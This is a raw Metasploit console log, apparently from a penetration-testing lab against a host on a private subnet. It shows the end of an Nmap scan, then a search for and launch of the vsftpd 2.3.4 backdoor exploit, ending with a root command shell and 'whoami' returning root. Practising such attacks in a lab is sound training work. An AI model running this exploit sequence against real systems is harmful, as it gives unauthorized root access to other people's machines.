 unknown)
[*] Nmap: |_smb2-time: Protocol negotiation failed (SMB2)
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/subm
it/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 136.60 seconds
msf6 > search vsftp
Matching Modules
================
untrusted network!
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial
of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdo
or Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_2
34_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.100.2
RHOSTS => 192.168.100.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.100.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.2:21 - USER: 331 Please specify the password.
[+] 192.168.100.2:21 - Backdoor service has been spawned, handling...
[+] 192.168.100.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.3:36639 -> 192.168.100.2:6200) at 2023-11-11 22:40:00 -0500
whoami
root